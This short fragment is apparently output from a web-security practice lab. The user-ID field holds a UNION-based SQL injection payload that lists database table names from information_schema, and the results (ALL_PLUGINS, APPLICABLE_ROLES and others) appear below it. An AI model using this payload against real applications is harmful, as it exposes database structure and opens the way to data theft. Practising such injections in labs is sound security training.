 <pre>
ID: 1 union select table_name , null from information_schema.tables#<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 union select table_name , null from information_schema.tables#<br />
First name: ALL_PLUGINS<br />
Surname:
</pre>
<pre>
ID: 1 union select table_name , null from information_schema.tables#<br />
First name: APPLICABLE_ROLES<br />
Surname:
</pre>
<pre>
ID: 1 union select table_name , null from information_schema.tables#<br />
First name: CHARACTER_SETS<br />
Surname:
</pre>